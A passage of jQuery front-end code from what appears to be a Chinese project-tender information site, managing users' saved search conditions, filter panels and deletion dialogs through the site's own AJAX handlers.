            $(par + '-con').slideDown(600).siblings('.erji_con').hide();
            SerchAreaIndustryIsShow(par);
        } else {
        }
    });
    $(par).parent('label').mouseenter(function () {
        $('.erji').css('background', 'none');
        $(this).find('span').css('background', 'url(/images/isActive-blue.png) center bottom no-repeat');
    });
    $('#leaveList').mouseleave(function (event) {
        $('.erji').css('background', 'none');
        $('#leaveList label[dynamic="isActive"]').find('span').css('background', 'url(../images/isActive-blue.png) center bottom no-repeat');
    })
};


function SerchAreaIndustryIsShow(par) {

    var contentH = 0;
    if (par == "#亚洲" || par == "#非洲" || par == "#欧洲" || par == "#美洲" || par == "#大洋洲") {
        contentH = document.getElementById("abordArea").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnArea").style.display = "block";
        else
            document.getElementById("btnArea").style.display = "none";
    } else if (par == "#电力" || par == "#冶金和金属制品" || par == "#化工医药" || par == "#轻纺食品" || par == "#环保" || par == "#市政设施" || par == "#交通运输" || par == "#机械电子" || par == "#建筑" || par == "#新基建新产业" || par == "#农林水利" || par == "#生态休闲旅游" || par == "#矿产采选" || par == "非金属材料") {
        contentH = document.getElementById("industry").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnIndustry").style.display = "block";
        else
            document.getElementById("btnIndustry").style.display = "none";
    } else if (par == "#规划可研" || par == "#环评节能" || par == "#PPP、EPC招投标" || par == "#勘察设计" || par == "#施工建设" || par == "#货物采购" || par == "#服务咨询") {
        contentH = document.getElementById("progress").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnCurrent").style.display = "block";
        else
            document.getElementById("btnCurrent").style.display = "none";
    }
    else { }

}


function SerchAreaIndustryIsClose(par) {

    if (par == "#btnArea")//地区收缩事件
    {
        $('#abordArea li').hide();
        $('#abordArea li:first-child').show();
        document.getElementById("btnArea").style.display = "none"
    }
    else if (par == "#btnIndustry") //行业收缩事件
    {
        $('#industry li').hide();
        $('#industry li:first-child').show();
        document.getElementById("btnIndustry").style.display = "none"
    }
    else if (par == "#btnCurrent") //行业收缩事件
    {
        $('#current li').hide();
        $('#current li:first-child').show();
        document.getElementById("btnCurrent").style.display = "none"
    }
    else {

    }

}





function btnGetSavedCondition(ColumnID, Type) {

    var parentdmFlag = IsSomeLimitUrl(arrayAddChildUrl);


    //获取保存条件
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: 1 };
    //var hrefurl = window.location.href;

    $.ajax({
        async: true,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            data = JSON.parse(data);
            if (data != null && data.length > 0) {
                var content = "";//内容
                var name = '';
                var title = '';
                var num = 0;
                var imgmail = '';//邮件图片id
                var imgmy = '';//筛选图片id
                var imgmailpng = ""; //邮件显示图片
                var imgmypng = "";//筛选显示图片
                var mailonclick = ""; //邮件点击事件
                var myonclick = "";//筛选点击事件
                var mailaid = ""; //邮件a标签id
                var myaid = "";//筛选a标签id
                var mailtitle = ""; //邮件提示标题
                var mytitle = ""; //筛选提示标题
                $(".dropdown-content").empty();

                //原逻辑代码--开始
                //for (var i = 0; i < data.length; i++) {


                //    name = data[i].Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                //    title = data[i].allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");


                //    //序号
                //    num = i + 1;
                //    ////图片ID
                //    //imgmail = "imgmail" + data[i].ID;
                //    //imgmy = "imgmy" + data[i].ID;
                //    ////a标签ID
                //    //mailaid = "maila" + +data[i].ID;
                //    //myaid = "mya" + +data[i].ID;
                //    ////显示图片,触发事件
                //    //var reg = RegExp(/3/);
                //    //if (reg.test(data[i].type)) {
                //    //    imgmailpng = "/DynamicTopic/images/mail2.png";
                //    //    mailonclick = "btnIFDeleteCondition(" + data[i].ID + ",3,\"" + imgmail + "\",\"" + mailaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    mailtitle = "取消将该条件设置为邮件推送条件";
                //    //}
                //    //else {
                //    //    imgmailpng = "/DynamicTopic/images/mail1.png";
                //    //    mailonclick = "btnSavedCondition(" + data[i].ID + ",3,\"" + imgmail + "\",\"" + mailaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    mailtitle = "将该条件设置为邮件推送条件";
                //    //}
                //    //reg = RegExp(/2/);
                //    //if (reg.test(data[i].type)) {
                //    //    imgmypng = "/DynamicTopic/images/xuanze2.png";
                //    //    myonclick = "btnIFDeleteCondition(" + data[i].ID + ",2,\"" + imgmy + "\",\"" + myaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    if (columnId == "22") {
                //    //        mytitle = "取消将该条件设置为项目筛选条件";
                //    //    }
                //    //    if (ColumnID == "9") {
                //    //        mytitle = "取消将该条件设置为标讯筛选条件";
                //    //    }
                //    //}
                //    //else {
                //    //    imgmypng = "/DynamicTopic/images/xuanze1.png";
                //    //    myonclick = "btnSavedCondition(" + data[i].ID + ",2,\"" + imgmy + "\",\"" + myaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    if (columnId == "22") {
                //    //        mytitle = "将该条件设置为项目筛选条件";
                //    //    }
                //    //    if (ColumnID == "9") {
                //    //        mytitle = "将该条件设置为标讯筛选条件";
                //    //    }
                //    //}                    


                //    var qlListJson = encodeURI(JSON.stringify(data[i].qlList));


                //    if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                //    {
                //        //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                //    }
                //    else {
                //        content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                //    }

                //}
                //if (parentdmFlag) {
                //    //加载显示内容
                //    $(".dropdown-content").append(content);
                //    $(".dropdown-content").css("width", "285px");
                //    $(".dropdown-content").css("margin-left", "-190px");
                //    $(".dropdown-content").css("margin-top", "5px");
                //}
                //else {
                //    //加载显示内容
                //    var myoptional = '我的-';

                //    var myColumnName = getColumnName(ColumnID);                   

                //    content += '<label style="float:right;margin-right:7px;">每日新增搜索结果同步推送至<a href="/MemberCenter/Main.aspx?type=my&column=' + ColumnID + '" target="_blank"style="color:#1155c2;font-weight:bold;">' + myoptional + myColumnName + "</a>";

                //    $(".dropdown-content").append(content);
                //    //显示
                //    //if (data.length > 9) {
                //    //    $(".dropdown-content").css("height", "353px");
                //    //    $(".dropdown-content").css("overflow-y", "scroll");
                //    //    $(".dropdown-content").css("width", "285px");
                //    //    $(".dropdown-content").css("margin-left", "-195px");
                //    //}
                //    //else {
                //    $(".dropdown-content").css("width", "285px");
                //    $(".dropdown-content").css("margin-left", "-190px");
                //    //}
                //}
                //原逻辑代码--结束

                $.each(data, function (n, v) {

                    name = v.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                    title = v.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");

                    var hidMysavesearch = $("#divHidMysavesearch").html($("#divHidMysavesearchTmp").html());//获取模板

                    hidMysavesearch.find("label").attr("title", title).attr("queryid", v.ID);

                    if (!v.isRename) {//当条件 未被重命名过 则名称name取title值
                        name = title;
                    }

                    hidMysavesearch.find("label").find("span").html((n + 1) + "、" + name);

                    $.each(v.qlList, function (nc, vc) {
                        //加载数据
                        switch (vc.FieldKey) {
                            case "rsort":
                                {
                                    hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldName);
                                    hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldValue);
                                } break;
                            case "datasort":
                                {
                                    if (vc.FieldValue == "3") {
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "jzdate", vc.FieldName);
                                    }
                                    else {
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldValue);
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldName);
                                    }
                                } break;
                            default:
                                hidMysavesearch.find("label").attr(vc.FieldKey, vc.FieldValue); break;
                        }

                    });

                    $(".dropdown-content").append(hidMysavesearch.html());

                    if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                    {
                        //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                    }
                    else {
                        //  content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                    }

                });


                $("#mysavesearchlist").append($("#labelHidMysavesearch").html());


                //显示条件列表
                $(".dropdown-content").css("display", "block");



            } else {
                if (Type == 1) { //0 已保存按钮获取， 1删除按钮获取
                    $(".dropdown-content").css("display", "none");
                }
                else { $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut(); }
            }
        }
    });

}


function getColumnName(columnid) {
    var result = "";
    switch (columnid) {
        case "22":
        case 22:
            result = "拟在建项目";
            break;
        case "9":
        case 9:
            result = "招标中标-国内工程";
            break;
    }
    return result;
}

function setParamPage(id, columnid, query, QueryLableModels) {
    //清空条件
    //ResetSearch();
    $(".searchbox input[type='checkbox']").prop("checked", false);
    ResetSearch1();
    setCon("biditemCon", "");

    //begin 跟据queryid 获取 querylabel 对象集合   
    var data = JSON.parse(decodeURI(QueryLableModels));
    var Keywords = "";
    var RangeType = 0;
    if (data.length > 0) {
        for (var i = 0; i < data.length; i++) {

            var FieldName = data[i].FieldName;
            var FieldValue = data[i].FieldValue;
            var FieldKey = data[i].FieldKey;
            var typeName = data[i].typeName;

            //招标中标栏目_公告类别 反选全部


            if (FieldKey == "rsort") {
                Keywords = FieldName;
                RangeType = FieldValue;
            }

            if (FieldName == "全部") {
                if (FieldKey == "datasort") {
                    $("input[name=time][tag='全部']").prop("checked", true);
                    //默认加载选中的“按更新日期”，此处要去掉
                    $("input[name=datasort]").prop("checked", false);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                else if (FieldKey == "ggtype") {
                    $("input[name=biditem][tag='全部']").prop("checked", true);
                    $("input[class=" + FieldKey + "]").prop("checked", true);
                }
                else {
                    $("input[name=" + FieldKey + "][tag='全部']").prop("checked", true);
                    $("input[class=" + FieldKey + "]").prop("checked", true);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                if (FieldKey == "area") {
                    setCon("abordAreaCon", FieldName);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                else {
                    setCon(FieldKey + "Con", FieldName);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
            }
            else {
                var tempArr = FieldName.split('、');
                for (var j = 0; j < tempArr.length; j++) {

                    var tempFieldName = tempArr[j];

                    if (FieldKey == "datasort") {
                        if (FieldValue == "3") {
                            ClearReleaseDate();//互斥逻辑  进展日期选择,则发布日期选择全为false
                            if (tempFieldName.indexOf('/') > 0) {
                                tempFieldName = "一年";//自定义默认一年
                            }
                            $("input[name= trackingdate][tag='" + tempFieldName + "']").prop("checked", true);
                            Select($("input[name= trackingdate][tag='" + tempFieldName + "']"));
                        }
                        else {
                            $("input[name=time][tag='全部']").prop("checked", false);
                            $("input[name=datasort][tag='" + typeName + "']").prop("checked", true);

                            $("input[tag='" + tempFieldName + "']").prop("checked", true);
                            $("input[name='" + tempFieldName + "_" + tempFieldName + "']").prop("checked", true);
                            //$("input[value='" + tempFieldName + "']").prop("checked", true);
                            $("input[class=" + FieldKey + "][value='" + tempFieldName + "']").prop("checked", true);

                            Select($("input[tag='" + tempFieldName + "']"));
                            Select($("input[value='" + tempFieldName + "']"));




                            ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false


                            var showwords = "";
                            if (typeName != undefined) {
                                //showwords = datasort + "&nbsp;&nbsp;&nbsp;" + date;
                                showwords = typeName + " " + tempFieldName;
                            }
                            else {
                                showwords = tempFieldName;
                            }
                            setCon("timeCon", showwords);
                        }

                    }
                    else if (FieldKey == "trackingdate") {
                        ClearReleaseDate();//互斥逻辑  进展日期选择,则发布日期选择全为false
                        $("input[name= trackingdate][tag='" + tempFieldName + "']").prop("checked", true);
                        Select($("input[name= trackingdate][tag='" + tempFieldName + "']"));
                    }
                    else {
                        $("input[tag='" + tempFieldName + "']").prop("checked", true);
                        $("input[name='" + tempFieldName + "_" + tempFieldName + "']").prop("checked", true);
                        //$("input[value='" + tempFieldName + "']").prop("checked", true);
                        $("input[class=" + FieldKey + "][value='" + tempFieldName + "']").prop("checked", true);

                        Select($("input[tag='" + tempFieldName + "']"));
                        Select($("input[value='" + tempFieldName + "']"));
                        //ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                    }



                }

            }
        }
    }

    $("input[name=rsort][value=" + RangeType + "]").prop("checked", true);
    $("#keyword").val(Keywords);
    $(".searchbox input[name='column']").prop("checked", false);
    $("#column").val(columnid);



    if ($("#keyword").val() != '' && $("#keyword").val() != PromptKeywords && $("#keyword").val() != undefined) {

        $("#keyword").val(Keywords.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, ""));
    }



    //showSearch();




    //start肖淋淋添加2020-07-29
    if ($("#keyword").val() != '' && $("#keyword").val() != PromptKeywords && $("#keyword").val() != undefined) {
        var newrsort = $("input[name=rsort]:checked").attr("tag");
        var showwords = newrsort + "&nbsp;&nbsp;&nbsp;" + "<b>关键词：</b>" + $("#keyword").val();
        setCon("rsortCon", showwords);
    }
    //end

    $(".dropdown-content").css("display", "none");
    PageFirst();
}




function btnGetSavedConditionType(qID, ColumnID) {
    var str = "";
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (qID != undefined && qID != "") {
        var data = {
            method: "GetQueryTypeByQueryID", queryID: qID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    var type = data.result;
                    var ColumnName = "";
                    if (ColumnID == 22) {
                        ColumnName = "我的项目";
                    } else {
                        ColumnName = "我的标讯"
                    }
                    if (type.indexOf("2") > -1 && type.indexOf("3") > -1) {

                        str = "该条件已设置为邮件推送条件和" + ColumnName + "筛选条件，继续将从邮件推送方案和" + ColumnName + "筛选条件中同步删除！是否删除？";
                        qikoo.dialog.tipsInfo(str, function (rtype) {
                            if (rtype == 0) {
                                btnDeleteSavedCondition(qID, ColumnID);
                            }
                        });
                    }
                    else if (type.indexOf("3") > -1) {
                        str = "该条件已设置为邮件推送条件，继续将从邮件推送条件和邮件推送方案中同步删除！是否删除";
                        qikoo.dialog.tipsInfo(str, function (rtype) {
                            if (rtype == 0) {
                                btnDeleteSavedCondition(qID, ColumnID)
                            }
                        });
                    }
                    else if (type.indexOf("2") > -1) {
                        //str = '是否一并删除该条件下“' + ColumnName + '”中的 @ 条数据?';

                        str = '该条件下有 @ 条数据';
                        var querydatacount = universality.GerDelQueryDataCount(qID, ColumnID);
                        if (querydatacount > 0) {
                            str = str.replace("@", querydatacount);
                            qikoo.dialog.tipsInfodel(ColumnName.substring(2), str, function (rtype) {
                                switch (rtype) {
                                    case 0:
                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                        universality.universalityParam.delData = {
                                            method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                        };
                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        break;
                                    case 1:
                                        //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                                        universality.universalityParam.delData = {
                                            method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                                        };
                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        break;
                                    case 2:
                                        qikoo.dialogunclose.lookproject(ColumnID, qID, function (rtypelookproject) {
                                            switch (rtypelookproject) {
                                                case "0":
                                                    //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                    universality.universalityParam.delData = {
                                                        method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                    };
                                                    universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    break;
                                                default:
                                                    //原逻辑
                                                    //str = "条件已删除,该条件下还有@条数据是否移除至回收站?";
                                                    //querydatacount = universality.GerDelQueryDataCount(qID, ColumnID); //原逻辑代码
                                                    //str = str.replace("@", querydatacount);
                                                    //qikoo.dialog.tipsInfolookprojectclose(str, function (rtypelookprojectclose) {
                                                    //    switch (rtypelookprojectclose) {
                                                    //        case 0:
                                                    //            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                    //            universality.universalityParam.delData = {
                                                    //                method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                    //            };
                                                    //            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //        case 1:
                                                    //            //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                                                    //            universality.universalityParam.delData = {
                                                    //                method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                                                    //            };
                                                    //            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //        default:
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //    }
                                                    //});


                                                    //新逻辑
                                                    querydatacount = universality.GerDelQueryDataCount(qID, ColumnID); //原逻辑代码
                                                    if (querydatacount > 0) {
                                                        qikoo.dialogunclose.hide();
                                                    }
                                                    else {
                                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                        universality.universalityParam.delData = {
                                                            method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                        };
                                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                        qikoo.dialogunclose.hide();
                                                    }
                                            }
                                        });
                                        break;
                                }
                            });
                        } else {
                            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                            universality.universalityParam.delData = {
                                method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                            };
                            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                            qikoo.dialogunclose.hide();
                        }
                    } else {
                        //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                        universality.universalityParam.delData = {
                            method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                        };
                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                        qikoo.dialogunclose.hide();
                    }

                }
            }
        });
    }
}

//重命名 条件
function btnRenameSavedConditionByqID(qID, ColumnID, title) {
    var str = "";
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = {
        method: "RenameCondition", queryID: qID, ColumnID: ColumnID, title: title
    };
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            data = eval("(" + data + ")");
            if (data.success) {     
                if (IsSomeLimitUrl(arrayAddAllUrl)) {
                    if (ColumnID == "22") {
                        //刷新我的项目筛选条件
                        ResetMyFilterInfoList();
                    }
                    else if (ColumnID == "9") {
                        ResetMyFilterInfoListByColumnid(ColumnID);
                    }        
                }
                $('.alert').html(data.result).addClass('alert-success').show().delay(1500).fadeOut();                
            }
        }
    });
}


function btnDeleteSavedCondition(qID, ColumnID) {
    url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (qID != undefined && qID != "") {
        var data = {
            method: "DelAllCondition", queryID: qID, ColumnID: ColumnID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (IsSomeLimitUrl(arrayAddAllUrl)) {
                        //刷新我的项目筛选条件
                        ResetMyFilterInfoList();
                    }
                    $('.alert').html("删除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    btnGetSavedCondition(ColumnID, 1);
                }
            }
        });
    }
}

//function btnRenameSavedCondition(qID, ColumnID,bieMing) {
//    url = '/MemberCenter/Handler/QueryCondition.ashx';
//    if (qID != undefined && qID != "") {
//        var data = {
//            method: "RenameCondition", queryID: qID, ColumnID: ColumnID, bieMing: bieMing
//        };
//        $.ajax({
//            async: false,
//            url: encodeURI(url),
//            cache: false,
//            type: "post",
//            data: data,
//            success: function (data) {
//                data = eval("(" + data + ")");
//                if (data.success) {
//                    if (IsSomeLimitUrl(arrayAddChildUrl)) {
//                        //刷新我的项目筛选条件
//                        window.parent.ResetMyFilterInfoList();
//                    }
//                    $('.alert').html("操作成功。").addClass('alert-success').show().delay(1500).fadeOut();
//                    btnGetSavedCondition(ColumnID, 1);
//                }
//            }
//        });
//    }
//}


$(document).mouseup(function (e) {
    var _con = $('.dropdown-content');   // 设置目标区域
    var _savbtn = $('.savebtn');
    var _removebtn = $('.removebtn');
    if (!_con.is(e.target) && _con.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
        $(".dropdown-content").css("display", "none");
    }
});


//保存邮件或筛选条件
function btnSavedCondition(queryId, type, imgID, aid, ColumnID) {


    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (queryId != undefined && queryId != "") {
        var data = {
            method: "SavedCondition", queryId: queryId, type: type, ColumnID: ColumnID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (type == 3) {
                        //$("#" + imgID + "").attr("src", "/DynamicTopic/images/mail2.png");
                        //$("#" + aid + "").prop("title", "取消将该条件设置为邮件推送条件");
                        //$('.alert').html(PromptLan(type, ColumnID)).addClass('alert-success').show().delay(5000).fadeOut();
                    }
                    else if (type == 2) {
                        //$("#" + imgID + "").attr("src", "/DynamicTopic/images/xuanze2.png");
                        //if (columnId == "22") {
                        //    $("#" + aid + "").prop("title", "取消将该条件设置为项目筛选条件");
                        //}
                        //if (ColumnID == "9") {
                        //    $("#" + aid + "").prop("title", "取消将该条件设置为标讯筛选条件");
                        //}


                        if (IsSomeLimitUrl(arrayAddChildUrl)) {
                            //跑数据（对于新加入筛选条件，即时跑数据）
                            window.parent.timely();
                            //刷新我的项目筛选条件  、我的项目备选列表
                            window.parent.ResetMyFilterInfoList();
                        }

                    }
                    //移除事件
                    //$("#" + aid + "").removeAttr("onclick");
                    //绑定事件
                    //$("#" + aid + "").attr("onclick", "btnIFDeleteCondition(" + queryId + ", " + type + ", \"" + imgID + "\",\"" + aid + "\",\"" + ColumnID + "\")");
                } else {
                    $('.alert').html(data.error).addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    }

}


//删除邮件或筛选条件
function btnIFDeleteCondition(queryId, type, imgID, aid, ColumnID) {

    if (type == 3) {
        var url = '/MemberCenter/Handler/QueryCondition.ashx';
        var data = {
            method: "GetEmailRelation", queryId: queryId, type: type
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (data.result > 0) {
                        var str = ""
                        if (type == 3) {
                            str = "该条件已设置成为了邮件推送方案，取消设置将同步从推送方案中删除该条件。是否取消设置？";
                            qikoo.dialog.tipsInfo(str, function (rtype) {
                                if (rtype == 0) {
                                    btnDeleteCondition(queryId, type, imgID, aid, ColumnID);
                                }
                            });
                        }

                    }
                    else {
                        btnDeleteCondition(queryId, type, imgID, aid, ColumnID);
                    }




                } else {
                    $('.alert').html("操作失败。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });

    } else if (type == 2) {

        if (ColumnID == 22) {
            ColumnName = "我的项目";

        } else { ColumnName = "我的招标中标" }
        str = "该条件已设置为" + ColumnName + "筛选条件，继续将在" + ColumnName + "筛选条件中同步删除！是否删除？";
        qikoo.dialog.tipsInfo(str, function (rtype) {
            if (rtype == 0) {
                btnDeleteCondition(queryId, type, imgID, aid, ColumnID);

            }
        });

    }
    else {




    }





}





//删除邮件或筛选条件
function btnDeleteCondition(queryId, type, imgID, aid, ColumnID) {

    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var method = "";
    if (type == 3) {
        method = "delQueryAbroad";

    } else {
        method = "SCCondition";
    }

    if (queryId != undefined && queryId != "") {
        var data = {
            method: method, queryId: queryId, type: type
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (type == 3) {
                        $("#" + imgID + "").attr("src", "/DynamicTopic/images/mail1.png");
                        $("#" + aid + "").prop("title", "将该条件设置为邮件推送条件");
                        $('.alert').html("移除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    else if (type == 2) {
                        $("#" + imgID + "").attr("src", "/DynamicTopic/images/xuanze1.png");
                        if (columnId == "22") {
                            $("#" + aid + "").prop("title", "将该条件设置为项目筛选条件");
                        }
                        if (ColumnID == "9") {
                            $("#" + aid + "").prop("title", "将该条件设置为标讯筛选条件");
                        }

                        if (IsSomeLimitUrl(arrayAddChildUrl)) {
                            //刷新我的项目筛选条件
                            window.parent.ResetMyFilterInfoList();
                        }


                        $('.alert').html("移除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    //移除事件
                    //$("#" + aid + "").removeAttr("onclick");
                    //绑定事件
                    //$("#" + aid + "").attr("onclick", "btnSavedCondition(" + queryId + ", " + type + ", \"" + imgID + "\",\"" + aid + "\",\"" + ColumnID + "\")");
                } else {
                    $('.alert').html("操作失败。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    }

}

//提示语
function PromptLan(type, column) {
    var govip = '<p>设置成功！</p>';

    if (type == "3") {
        govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=mail&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>邮件推送”</font></u>"</a>设置</p>';
        govip += '<p>邮件推送方案</p>';
    }
    else {
        if (column == "5") {
            govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>我的备选项目”</u></font>"</a>查看</p>';
            govip += '<p>筛选结果</p>';
        }
        if (column == "9") {
            govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>我的备选标讯”</u></font>"</a>查看</p>';
            govip += '<p>筛选结果</p>';
        }
    }
    return govip;
}

//我的项目添加搜索条件成功刷新父页面
function Resetlist() {
    //跑数据（对于新加入筛选条件，即时跑数据）
    window.parent.timely();
    //刷新我的项目筛选条件  、我的项目备选列表
    window.parent.ResetMyFilterInfoList();
}



function DefaultLoadByQueryID(queryid, ColumnID) {

    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: 1 };
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            data = JSON.parse(data);
            var arrRes = $.map(data, function (n) {
                if (n.ID == queryid) { return n; }
            })
            if (arrRes != null && arrRes != undefined) {
                var qlListJson = encodeURI(JSON.stringify(arrRes[0].qlList));
                setParamPage(arrRes[0].ID, arrRes[0].ColumnID, arrRes[0].Query, qlListJson);
            }

        }
    });

}

function GerQueryDataCount(updatequeryid) {
    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "MyChooseProjectsBySearchCondition", columnId: "22", start: 0, limit: 0, queryId: updatequeryid };
    var querydatacount = 0;
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
